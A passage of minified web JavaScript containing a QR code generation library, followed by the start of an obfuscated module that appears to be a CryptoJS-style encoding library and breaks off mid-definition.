o.PATTERN100:return(Math.floor(t/2)+Math.floor(i/3))%2==0;case o.PATTERN101:return t*i%2+t*i%3==0;case o.PATTERN110:return(t*i%2+t*i%3)%2==0;case o.PATTERN111:return(t*i%3+(t+i)%2)%2==0;default:throw new Error("bad maskPattern:"+n);}},getErrorCorrectPolynomial:function(n){for(var i=new h([1],0),r=0;r<n;r++)i=i.multiply(new h([1,t.gexp(r)],0));return i},getLengthInBits:function(n,t){if(1<=t&&t<10)switch(n){case r.MODE_NUMBER:return 10;case r.MODE_ALPHA_NUM:return 9;case r.MODE_8BIT_BYTE:return 8;case r.MODE_KANJI:return 8;default:throw new Error("mode:"+n);}else if(t<27)switch(n){case r.MODE_NUMBER:return 12;case r.MODE_ALPHA_NUM:return 11;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 10;default:throw new Error("mode:"+n);}else{if(!(t<41))throw new Error("type:"+t);switch(n){case r.MODE_NUMBER:return 14;case r.MODE_ALPHA_NUM:return 13;case r.MODE_8BIT_BYTE:return 16;case r.MODE_KANJI:return 12;default:throw new Error("mode:"+n);}}},getLostPoint:function(n){for(var s,c,u,f,e,h,t,l,r=n.getModuleCount(),o=0,i=0;i<r;i++)for(t=0;t<r;t++){for(s=0,c=n.isDark(i,t),u=-1;u<=1;u++)if(!(i+u<0)&&!(r<=i+u))for(f=-1;f<=1;f++)t+f<0||r<=t+f||(u!=0||f!=0)&&c==n.isDark(i+u,t+f)&&s++;s>5&&(o+=3+s-5)}for(i=0;i<r-1;i++)for(t=0;t<r-1;t++)e=0,n.isDark(i,t)&&e++,n.isDark(i+1,t)&&e++,n.isDark(i,t+1)&&e++,n.isDark(i+1,t+1)&&e++,(e==0||e==4)&&(o+=3);for(i=0;i<r;i++)for(t=0;t<r-6;t++)n.isDark(i,t)&&!n.isDark(i,t+1)&&n.isDark(i,t+2)&&n.isDark(i,t+3)&&n.isDark(i,t+4)&&!n.isDark(i,t+5)&&n.isDark(i,t+6)&&(o+=40);for(t=0;t<r;t++)for(i=0;i<r-6;i++)n.isDark(i,t)&&!n.isDark(i+1,t)&&n.isDark(i+2,t)&&n.isDark(i+3,t)&&n.isDark(i+4,t)&&!n.isDark(i+5,t)&&n.isDark(i+6,t)&&(o+=40);for(h=0,t=0;t<r;t++)for(i=0;i<r;i++)n.isDark(i,t)&&h++;return l=Math.abs(100*h/r/r-50)/5,o+=l*10,o}},t={glog:function(n){if(n<1)throw new Error("glog("+n+")");return t.LOG_TABLE[n]},gexp:function(n){while(n<0)n+=255;while(n>=256)n-=255;return t.EXP_TABLE[n]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)};for(i=0;i<8;i++)t.EXP_TABLE[i]=1<<i;for(i=8;i<256;i++)t.EXP_TABLE[i]=t.EXP_TABLE[i-4]^t.EXP_TABLE[i-5]^t.EXP_TABLE[i-6]^t.EXP_TABLE[i-8];for(i=0;i<255;i++)t.LOG_TABLE[t.EXP_TABLE[i]]=i;h.prototype={get:function(n){return this.num[n]},getLength:function(){return this.num.length},multiply:function(n){for(var i,u=new Array(this.getLength()+n.getLength()-1),r=0;r<this.getLength();r++)for(i=0;i<n.getLength();i++)u[r+i]^=t.gexp(t.glog(this.get(r))+t.glog(n.get(i)));return new h(u,0)},mod:function(n){var u,r,i;if(this.getLength()-n.getLength()<0)return this;for(u=t.glog(this.get(0))-t.glog(n.get(0)),r=new Array(this.getLength()),i=0;i<this.getLength();i++)r[i]=this.get(i);for(i=0;i<n.getLength();i++)r[i]^=t.gexp(t.glog(n.get(i))+u);return new h(r,0).mod(n)}};f.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]];f.getRSBlocks=function(n,t){var r=f.getRsBlockTable(n,t),o,u,i,e;if(r==undefined)throw new Error("bad rs block @ typeNumber:"+n+"/errorCorrectLevel:"+t);for(o=r.length/3,u=[],i=0;i<o;i++){var s=r[i*3+0],h=r[i*3+1],c=r[i*3+2];for(e=0;e<s;e++)u.push(new f(h,c))}return u};f.getRsBlockTable=function(n,t){switch(t){case e.L:return f.RS_BLOCK_TABLE[(n-1)*4+0];case e.M:return f.RS_BLOCK_TABLE[(n-1)*4+1];case e.Q:return f.RS_BLOCK_TABLE[(n-1)*4+2];case e.H:return f.RS_BLOCK_TABLE[(n-1)*4+3];default:return undefined}};l.prototype={get:function(n){var t=Math.floor(n/8);return(this.buffer[t]>>>7-n%8&1)==1},put:function(n,t){for(var i=0;i<t;i++)this.putBit((n>>>t-i-1&1)==1)},getLengthInBits:function(){return this.length},putBit:function(n){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0);n&&(this.buffer[t]|=128>>>this.length%8);this.length++}};s=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];var y=function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){function e(n,t){var r=document.createElementNS("http://www.w3.org/2000/svg",n);for(var i in t)t.hasOwnProperty(i)&&r.setAttribute(i,t[i]);return r}var f=this._htOption,s=this._el,t=n.getModuleCount(),h=Math.floor(f.width/t),c=Math.floor(f.height/t),i,r,u,o;for(this.clear(),i=e("svg",{viewBox:"0 0 "+String(t)+" "+String(t),width:"100%",height:"100%",fill:f.colorLight}),i.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),s.appendChild(i),i.appendChild(e("rect",{fill:f.colorDark,width:"1",height:"1",id:"template"})),r=0;r<t;r++)for(u=0;u<t;u++)n.isDark(r,u)&&(o=e("use",{x:String(r),y:String(u)}),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),i.appendChild(o))},n.prototype.clear=function(){while(this._el.hasChildNodes())this._el.removeChild(this._el.lastChild)},n}(),p=document.documentElement.tagName.toLowerCase()==="svg",w=p?y:v()?function(){function r(){this._elImage.src=this._elCanvas.toDataURL("image/png");this._elImage.style.display="block";this._elCanvas.style.display="none"}function u(n,t){var i=this;if(i._fFail=t,i._fSuccess=n,i._bSupportDataURI===null){var r=document.createElement("img"),u=function(){i._bSupportDataURI=!1;i._fFail&&_fFail.call(i)},f=function(){i._bSupportDataURI=!0;i._fSuccess&&i._fSuccess.call(i)};r.onabort=u;r.onerror=u;r.onload=f;r.src="[data-uri]";return}i._bSupportDataURI===!0&&i._fSuccess?i._fSuccess.call(i):i._bSupportDataURI===!1&&i._fFail&&i._fFail.call(i)}var t,i,n;return this._android&&this._android<=2.1&&(t=1/window.devicePixelRatio,i=CanvasRenderingContext2D.prototype.drawImage,CanvasRenderingContext2D.prototype.drawImage=function(n,r,u,f,e,o,s,h){if("nodeName"in n&&/img/i.test(n.nodeName))for(var c=arguments.length-1;c>=1;c--)arguments[c]=arguments[c]*t;else typeof h=="undefined"&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);i.apply(this,arguments)}),n=function(n,t){this._bIsPainted=!1;this._android=a();this._htOption=t;this._elCanvas=document.createElement("canvas");this._elCanvas.width=t.width;this._elCanvas.height=t.height;n.appendChild(this._elCanvas);this._el=n;this._oContext=this._elCanvas.getContext("2d");this._bIsPainted=!1;this._elImage=document.createElement("img");this._elImage.alt="Scan me!";this._elImage.style.display="none";this._el.appendChild(this._elImage);this._bSupportDataURI=null},n.prototype.draw=function(n){var v=this._elImage,t=this._oContext,i=this._htOption,f=n.getModuleCount(),e=i.width/f,o=i.height/f,c=Math.round(e),l=Math.round(o),r,u;for(v.style.display="none",this.clear(),r=0;r<f;r++)for(u=0;u<f;u++){var a=n.isDark(r,u),s=u*e,h=r*o;t.strokeStyle=a?i.colorDark:i.colorLight;t.lineWidth=1;t.fillStyle=a?i.colorDark:i.colorLight;t.fillRect(s,h,e,o);t.strokeRect(Math.floor(s)+.5,Math.floor(h)+.5,c,l);t.strokeRect(Math.ceil(s)-.5,Math.ceil(h)-.5,c,l)}this._bIsPainted=!0},n.prototype.makeImage=function(){this._bIsPainted&&u.call(this,r)},n.prototype.isPainted=function(){return this._bIsPainted},n.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height);this._bIsPainted=!1},n.prototype.round=function(n){return n?Math.floor(n*1e3)/1e3:n},n}():function(){var n=function(n,t){this._el=n;this._htOption=t};return n.prototype.draw=function(n){for(var u,t=this._htOption,o=this._el,r=n.getModuleCount(),c=Math.floor(t.width/r),l=Math.floor(t.height/r),i=['<table style="border:0;border-collapse:collapse;">'],f=0;f<r;f++){for(i.push("<tr>"),u=0;u<r;u++)i.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+c+"px;height:"+l+"px;background-color:"+(n.isDark(f,u)?t.colorDark:t.colorLight)+';"><\/td>');i.push("<\/tr>")}i.push("<\/table>");o.innerHTML=i.join("");var e=o.childNodes[0],s=(t.width-e.offsetWidth)/2,h=(t.height-e.offsetHeight)/2;s>0&&h>0&&(e.style.margin=h+"px "+s+"px")},n.prototype.clear=function(){this._el.innerHTML=""},n}();QRCode=function(n,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:e.H},typeof t=="string"&&(t={text:t}),t)for(var i in t)this._htOption[i]=t[i];typeof n=="string"&&(n=document.getElementById(n));this._android=a();this._el=n;this._oQRCode=null;this._oDrawing=new w(this._el,this._htOption);this._htOption.text&&this.makeCode(this._htOption.text)};QRCode.prototype.makeCode=function(n){this._oQRCode=new u(b(n,this._htOption.correctLevel),this._htOption.correctLevel);this._oQRCode.addData(n);this._oQRCode.make();this._el.title=n;this._oDrawing.draw(this._oQRCode);this.makeImage()};QRCode.prototype.makeImage=function(){typeof this._oDrawing.makeImage=="function"&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()};QRCode.prototype.clear=function(){this._oDrawing.clear()};QRCode.CorrectLevel=e})(),function(n,t){var i={RVKIJ:function(n,t){return n===t},vWqkB:"object",SkWGX:function(n){return n()},txOOf:function(n,t){return n===t},NcfkL:"function",EyfEY:function(n,t,i){return n(t,i)},tHTZH:function(n){return n()}};i.RVKIJ(typeof exports,i.vWqkB)?module.exports=exports=i.SkWGX(t):i.txOOf(typeof define,i.NcfkL)&&define.amd?i.EyfEY(define,[],t):n.L8LXdspqSjEiePQRNA=i.tHTZH(t)}(this,function(){var n={itXmv:"1|3|2|4|5|0",JSBCL:function(n,t){return n(t)},JauOf:"init",bsRvd:function(n,t){return n===t},cqEJF:"toString",jPCUw:"2|0|1|3|4",oRLTC:function(n,t){return n<t},PVkFy:function(n,t){return n&t},NnhAn:function(n,t){return n>>>t},odPUZ:function(n,t){return n-t},DubQb:function(n,t){return n*t},sHpRI:function(n,t){return n%t},UJcdK:function(n,t){return n<<t},lXyKG:function(n,t){return n*t},aPWJw:"Malformed UTF-8 data",gvubB:function(n,t){return n==t},VfmTe:"string",mFYij:"3|5|8|7|1|9|0|6|2|10|4",Gxbic:function(n,t){return n|t},CYqRc:function(n,t){return n*t},xBRmy:function(n,t){return n*t},XAeuo:function(n,t){return n/t},qquUx:"1|2|3|0|4",VvuQj:function(n,t){return n!=t},CYhJx:function(n,t){return n*t},WJUgl:function(n,t){return n||t},jtMwe:"3|5|1|4|7|2|0|6",BnrAT:function(n,t){return n<t},Voiny:function(n,t){return n-t},UhxnQ:function(n,t){return n+t},UUxDO:function(n,t){return n<<t},lNSZM:function(n,t){return n-t},boZsG:function(n,t){return n+t},DwNuC:"3|1|2|0|4",zQFis:"3|0|4|1|2|5",MIQpY:function(n,t){return n&t},COBTh:function(n,t){return n+t},UzKiw:function(n,t){return n>>t},bqYOs:function(n,t){return n>t},szpvJ:function(n){return n()},ctUWq:function(n,t){return n|t},kyeKR:function(n,t){return n*t},xhTDF:function(n,t){return n>>>t},oPlXe:function(n,t){return n<<t},OUrAf:function(n,t,i){return n(t,i)},fsJlk:function(n,t){return n*t},rbJNx:"4|0|2|3|1",rdTqc:function(n,t){return n&t},uIRHD:function(n,t){return n(t)},VnmeP:function(n,t){return n/t},IMYdU:"5|6|4|2|3|0|1",ZhYNy:function(n,t){return n!==t},IVniB:function(n,t,i,r){return n(t,i,r)},LhaUb:function(n,t){return n<t},mLAoU:function(n,t){return n<t},zUDbM:function(n,t){return n%t},vpFHS:function(n,t){return n<<t},SjVoY:function(n,t){return n*t},FjgqK:function(n,t){return n%t},bPtxA:function(n,t){return n>>>t},KcjGh:function(n,t){return n-t},cWBts:function(n,t){return n%t},dwbpr:function(n,t){return n>>>t},faSyZ:function(n,t){return n%t},pbizV:"1|7|0|6|4|2|3|8|5",ArLZt:function(n,t){return n<t},YQTsb:"1|4|2|0|3",xUxfG:function(n,t){return n|t},qBHvL:function(n,t){return n<<t},UtuCv:function(n,t){return n&t},CIFnL:function(n,t){return n>>>t},xbDHy:function(n,t){return n>>>t},cVEMo:function(n,t){return n+t},rOkAY:function(n,t){return n+t},OydSN:function(n,t){return n*t},MSeHA:function(n,t){return n-t},GviZZ:function(n,t){return n&t},fZwYm:function(n,t){return n>>>t},cmaWj:function(n,t){return n+t},XikvN:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",lTvHW:function(n,t){return n<t},YFQty:function(n,t){return n|t},eHTph:function(n,t){return n*t},CAchV:"21|36|75|17|19|45|64|24|20|67|69|37|54|77|0|72|15|26|78|52|5|9|48|43|68|84|51|59|30|28|13|25|61|58|38|46|85|83|35|7|23|40|39|47|31|14|73|41|2|33|55|8|88|82|80|74|42|56|12|50|76|60|29|53|6|70|87|65|81|57|4|3|27|44|11|71|22|89|63|86|34|62|1|66|49|79|16|32|10|18",wMGKF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wTvvE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zdlfN:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},wqWCF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},jXkwB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cugKP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},WfoKg:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},EddsB:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IiGNa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},SDkgH:function(n,t){return n+t},IsJeQ:function(n,t){return n|t},BkwYU:function(n,t){return n+t},gtdiz:function(n,t){return n+t},rOUiQ:function(n,t){return n+t},Ponkr:function(n,t){return n+t},xLdTu:function(n,t){return n|t},vyVfi:function(n,t){return n>>>t},bInJs:function(n,t){return n&t},rpcOA:function(n,t){return n|t},UtSPH:function(n,t){return n>>>t},ulTSd:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},cqYLt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},zHQAk:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},Bmofj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},KHnCD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CxQAt:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},xKdQZ:function(n,t){return n|t},UEnXx:function(n,t){return n+t},VnUSa:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},MLUWe:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},mmmKv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},gWcbF:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nFGTa:function(n,t){return n+t},xdmps:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},JEDAj:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IbUer:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},sdmhD:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YcWbi:function(n,t){return n+t},JkVxv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},dHgyE:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},IWTVH:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},nZShv:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},CqDDS:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},uiDxM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},AfNBI:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},BpQGr:function(n,t){return n+t},mSbDc:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},NhAhY:function(n,t){return n+t},QOhHL:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YpeaY:function(n,t){return n+t},rTXZP:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},LYEWM:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},XCIBQ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},phfLp:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},HPxXZ:function(n,t,i,r,u,f,e,o){return n(t,i,r,u,f,e,o)},YOjLc:"10|6|2|7|1|13|11|14|8|4|5|3|9|0|12",hToZb:function(n,t){return n|t},yJkxm:function(n,t){return n&t},VFziR:function(n,t){return n|t},QiJxw:function(n,t){return n<<t},ZsnBh:function(n,t){return n&t},fSYfB:function(n,t){return n>>>t},ZjBmM:function(n,t){return n>>>t},SawNf:function(n,t){return n*t},bcMEg:function(n,t){return n*t},sWBys:function(n,t){return n+t},SeVom:function(n,t){return n+t},stVQh:function(n,t){return n>>>t},NWwiV:function(n,t){return n+t},GFzcJ:function(n,t){return n|t},RoLbR:function(n,t){return n<<t},RtMPa:function(n,t){return n>>>t},FqPUH:function(n,t){return n/t},QcaGu:function(n,t){return n+t},DarhE:function(n,t){return n>>>t},HflpT:function(n,t){return n+t},VPewp:function(n,t){return n|t},KdGrc:function(n,t){return n&t},KNAlh:function(n,t){return n>>>t},QWyAO:function(n,t){return n&t},MJcLP:function(n,t){return n+t},eixkw:function(n,t){return n|t},kNCUt:function(n,t){return n<<t},dMCQq:function(n,t){return n+t},wruVK:function(n,t){return n+t},XvhSh:function(n,t){return n^t},fvPfP:function(n,t){return n-t},yQywY:function(n,t){return n+t},VlfuH:function(n,t){return n+t},hFTbO:function(n,t){return n+t},AKNjx:function(n,t){return n^t},ypJDT:function(n,t){return n|t},QqHGY:function(n,t){return n|t},RTdHb:function(n,t){return n+t},SkNXK:function(n,t){return n>>>t},dCQgH:"0|8|2|11|1|9|3|5|7|6|4|10",WPxya:function(n,t){return n<t},CMbSi:"1|2|3|4|6|7|5|0",QVIXl:function(n,t){return n|t},HcmkO:function(n,t){return n^t},lqqYt:function(n,t){return n-t},vIaDt:function(n,t){return n-t},VPuyk:function(n,t){return n-t},XdvpY:function(n,t){return n|t},AjOPu:function(n,t){return n<<t},cjWQt:function(n,t){return n>>>t},xotTS:function(n,t){return n+t},Mdjju:function(n,t){return n<<t},ySBGi:function(n,t){return n<t},otGUV:function(n,t){return n|t},PekMA:function(n,t){return n&t},AUOjk:function(n,t){return n<t},nVHew:function(n,t){return n^t},QBdJP:function(n,t){return n|t},pvllC:function(n,t){return n&t},eAdzJ:function(n,t){return n^t},YwYav:function(n,t){return n>>>t},onsIF:function(n,t){return n|t},ESncb:function(n,t){return n|t},lCrzX:"4|6|9|2|0|8|5|3|1|7",HwQxX:function(n,t){return n>>>t},BXRiu:function(n,t){return n%t},GIsdK:function(n,t){return n*t},LbKXo:function(n,t){return n+t},RUhEC:function(n,t){return n+t},EWzFp:function(n,t){return n+t},XRFNU:function(n,t){return n+t},GnLgz:"1|8|4|7|2|3|0|6|5",dXYGq:function(n,t){return n|t},rAbdt:function(n,t){return n-t},EXQEf:function(n,t){return n<t},lYpDB:function(n,t){return n(t)},YGnXp:"9|13|14|5|4|1|10|6|2|8|15|16|0|17|7|12|11|3",cUSXG:function(n,t){return n+t},MOLXn:function(n,t){return n|t},QMzwS:function(n,t){return n+t},OQgPe:function(n,t){return n<t},uvhAB:"8|6|14|11|5|0|9|7|13|1|10|12|3|4|2",GHNUt:function(n,t){return n+t},SsfNl:function(n,t){return n^t},KijaB:function(n,t){return n^t},NlcXp:function(n,t){return n|t},LVpRa:function(n,t){return n>>>t},bqRlz:function(n,t){return n|t},bKYLj:function(n,t){return n>>>t},WypaT:function(n,t){return n^t},uBToD:function(n,t){return n&t},jmPLP:function(n,t){return n<t},QweDq:function(n,t){return n|t},jrdZJ:"3|0|4|1|2",xMFRQ:function(n,t){return n^t},jHFXj:function(n,t){return n^t},ccgiu:function(n,t){return n|t},cmbIY:function(n,t){return n>>>t},XlaHQ:function(n,t){return n<<t},uqmIL:function(n,t){return n>>>t},JJSKf:function(n,t){return n|t},VcXUZ:function(n,t){return n<<t},Xzjxo:function(n,t){return n>>>t},NqOck:function(n,t){return n<<t},QKWuP:function(n,t){return n>>>t},lazCm:function(n,t){return n>>>t},YVBFQ:function(n,t){return n+t},UYQXY:function(n,t){return n-t},KyGWg:function(n,t){return n-t},dlmml:function(n,t){return n|t},triGN:function(n,t){return n+t},fZAta:function(n,t){return n^t},Ahidp:function(n,t){return n^t},dTPQx:function(n,t){return n|t},jlZKj:function(n,t){return n>>>t},HAvrW:function(n,t){return n|t},QlkyT:function(n,t){return n<<t},cDKWR:function(n,t){return n<<t},hITLC:function(n,t){return n>>>t},EAVMR:function(n,t){return n&t},lOhkC:function(n,t){return n|t},ronLF:function(n,t){return n|t},ceKQU:function(n,t){return n+t},AiiVq:function(n,t){return n+t},lRrgL:function(n,t){return n+t},nfMrh:function(n,t){return n|t},QXwcS:function(n,t){return n<=t},MPoCx:function(n,t){return n%t},OzscW:"1|0|6|4|8|9|3|5|2|7",ahDGe:function(n,t){return n+t},uJkrg:function(n,t){return n*t},PiRrI:function(n,t){return n>>>t},WnBoh:function(n,t){return n<<t},VsXAc:function(n,t){return n+t},NPpTI:function(n,t){return n/t},LJpII:function(n,t){return n|t},THtvp:function(n,t){return n&t},vFpED:function(n,t){return n<<t},BIysT:"4|2|0|1|3",HeXQa:function(n,t){return n-t},HoeIG:function(n,t){return n%t},lIUuc:function(n,t){return n>>>t},ZOeZu:function(n,t){return n<<t},JMnVg:"1|3|4|0|2",NDiCT:function(n,t){return n(t)},CpcNA:function(n,t){return n*t},fCPLA:function(n,t){return n(t)},SsQFL:function(n,t){return n<<t},BqEoP:function(n,t){return n*t},kauEt:function(n,t){return n%t},GLcZn:"7|1|4|3|2|5|6|0",MlreC:function(n,t){return n!=t},bhppS:"function",UVrQG:function(n,t){return n instanceof t},nhzDw:"undefined",ZApSF:function(n,t){return n instanceof t},ksdLP:function(n,t){return n instanceof t},DdGXb:function(n,t){return n instanceof t},xfLFR:function(n,t){return n<<t},ynAiC:function(n,t){return n*t},JzTjr:function(n,t){return n^t},GNhgH:function(n,t){return n|t},MzDXg:function(n,t){return n&t},VCHqX:function(n,t){return n|t},hWBQo:"17|16|20|3|14|2|1|15|19|5|4|7|10|11|12|22|0|13|18|6|8|9|21",XrFgg:"10|8|0|11|7|14|4|19|17|18|12|3|15|6|2|9|16|1|5|13",rmzIu:function(n,t){return n+t},gjVJd:function(n,t){return n<t},yNdME:function(n,t,i,r){return n(t,i,r)},SwXsw:function(n,t,i,r){return n(t,i,r)},yTmRG:function(n,t){return n+t},HfXGO:function(n,t){return n+t},MYiQs:function(n,t,i,r){return n(t,i,r)},BHGXs:function(n,t){return n+t},TjOPH:function(n,t){return n+t},syPBz:function(n,t){return n|t},eBqoo:function(n,t){return n<t},DjTKh:function(n,t){return n+t},LTvEs:function(n,t){return n&t},kXmKM:function(n,t){return n<<t},bjMiO:function(n,t){return n>>>t},nfZkB:function(n,t){return n&t},gKLCF:function(n,t){return n<<t},DKmsW:function(n,t){return n|t},OIIqk:"3|0|5|2|8|11|10|4|9|6|7|1",pvLOK:function(n,t){return n*t},yjGNS:function(n,t){return n*t},KnYFQ:function(n,t){return n<t},Yujnd:function(n,t){return n|t},eTDNH:function(n,t){return n&t},wbqtV:function(n,t){return n<<t},SioPW:function(n,t){return n>>>t},hzOnm:function(n,t){return n+t},XwjFL:function(n,t){return n>>>t},VRZvi:function(n,t){return n|t},nGWCg:function(n,t){return n^t},acSgf:"12|5|11|7|3|4|6|2|1|8|10|9|0",LCNwC:function(n,t){return n==t},sFRTT:function(n,t){return n*t},yXCTR:"0|1|3|6|2|7|4|5",SzASS:"3|4|1|2|0",amJxm:"4|2|5|7|8|3|9|0|1|6",VNLeO:"8|7|4|10|5|0|6|9|2|3|1",MvHOx:"3|4|0|5|2|7|1|6",KiTer:function(n,t){return n<t},yORTQ:function(n,t){return n*t},xVSPR:"4|0|6|5|2|8|7|1|3",LXNRP:"8|3|0|5|4|7|2|1|6",ZaWSN:"2|1|0|4|3",MxdRL:"1|3|0|5|6|2|7|4",dzbyH:"3|1|4|0|2",Bbqub:function(n,t){return n<t},syVZt:"6|2|7|5|3|0|1|4",QKeqN:"3|2|1|0|4",PQebX:function(n,t){return n<t},ZLBfI:function(n,t){return 